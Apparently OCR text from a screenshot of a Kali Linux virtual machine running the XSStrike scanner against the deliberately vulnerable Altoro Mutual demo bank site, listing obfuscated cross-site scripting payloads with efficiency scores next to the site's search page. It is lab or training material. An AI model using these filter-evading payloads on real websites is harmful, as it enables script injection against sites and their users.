 KALI [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
21:04
root@kali: /home/attacker/Desktop/Bughunting-Tols/XSStrike
File Actions Edit View Help
[+] Payload: <d3v%09ONmouseoVer%09=%09confirm()>v3dm0s
[!] Efficiency: 94
[!] Confidence: 10
[+] Payload: <A%0dOnpointERenTer%09=%09confirm()%0dx>v3dm0s
[!] Efficiency: 91
[!] Confidence: 10
[+] Payload: <a%09ONmouSEovEr%0d=%0d(prompt)``%0dx>v3dm0s
[!] Efficiency: 91
[!] Confidence: 10
[+] Payload: <DetAIls%09ontoGgle+=+confirm()%0dx>
[!] Efficiency: 91
[!] Confidence: 10
[+] Payload: <D3V%09OnpOIntereNter%0a=%0a[8].find(confirm)%0dx>v3dm0s
[!] Efficiency: 91
[!] Confidence: 10
[+] Payload: <D3v%0dOnmoUSeoveR+=+[8].find(confirm)%0dx>v3dm0s
[!] Efficiency: 91
[!] Confidence: 10
[+] Payload: <A%0aoNpoinTEreNter%09=%09(confirm)()>v3dm0s
[!] Efficiency: 91
[!] Confidence: 10
~] Progress: 202/3072
GitHub - s0md3v/XSStrike
Altoro Mutual
demo.testfire.net/search.jsp?query=hi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
AltoroMutual
Sign In | Contact Us | Feedback | Search Go
DEMO
SITE
ONLY
ONLINE BANKING LOGIN PERSONAL SMALL BUSINESS INSIDE ALTORO MUTUAL
PERSONAL
Deposit Product
Checking
Loan Products
Cards
Investments & Insurance
Other Services
SMALL BUSINESS
Deposit Products
Lending Services
Cards
Insurance
Retirement
Other Services
INSIDE ALTORO MUTUAL
About Us
Contact Us
Locations
Investor Relations
Press Room
Careers
Subscribe
Search Results
No results were found for the query:
hi
Type here to search
ENG
04